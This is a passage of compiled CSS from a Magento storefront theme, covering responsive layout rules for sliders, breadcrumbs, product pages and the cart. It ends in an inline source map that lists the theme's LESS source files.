  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc((100% - 5 * (100% / 6)) / 4);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .braintree-express-paylater-message-container {
    order: 1;
  }
  .paypal-braintree-paylater-message-container-pdp {
    padding: 0 0 10px;
  }
  .paypal-braintree-paylater-message-container-cart {
    padding: 0;
  }
  .theme-pearl.store-view-eur h1 {
    font-size: 24px;
  }
  .theme-pearl.store-view-eur .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-eur .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-eur .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong,
  .theme-pearl.store-view-eur .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-eur .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-eur .columns,
  .theme-pearl.store-view-eur .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.cms-page-view .columns,
  .theme-pearl.store-view-eur.cms-index-index .columns,
  .theme-pearl.store-view-eur.cms-page-view .page.messages,
  .theme-pearl.store-view-eur.cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-eur.cms-index-index .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.page-products .columns,
  .theme-pearl.store-view-eur.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .category-description,
  .theme-pearl.store-view-eur.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.catalog-product-view .columns,
  .theme-pearl.store-view-eur.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
    z-index: 1;
  }
  .theme-pearl.product-page-v2 .product-info-main.product_v2.stickyProductImage {
    position: relative !important;
    left: 0 !important;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
  .catalog-product-view .fixed-cart-container.fixed-cart-container-bottom {
    bottom: 0;
    top: auto;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  .step-content .action.selected {
    color: black;
  }
}
@media all and (max-width: 1023px), print {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-desktop {
    display: none;
  }
  .margin-top-20-mobile {
    margin-top: 20px;
  }
  .flip-box .flip-box-before {
    font-size: 16px;
  }
  .content-v9 .v9-table .v9-coll {
    height: auto;
  }
  .content-v9 .margin-top-30-mobile {
    margin-top: 30px;
  }
  .page-wrapper .btt-button {
    bottom: 20px !important;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCheckoutSalesRule%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCustomer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaNewsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaReview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaSendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_mini-cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_pay-later.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_apple-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_google-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InventoryConfigurableProductFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMollie_Payment%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_store_eur_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ProductVideo%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_tooltip.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_utilities.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_order-summary.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Rma%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CategoryPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fstatic_pages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fwp_custom.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_variables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_DesignElements%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_responsive.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extends.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftRegistry%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2F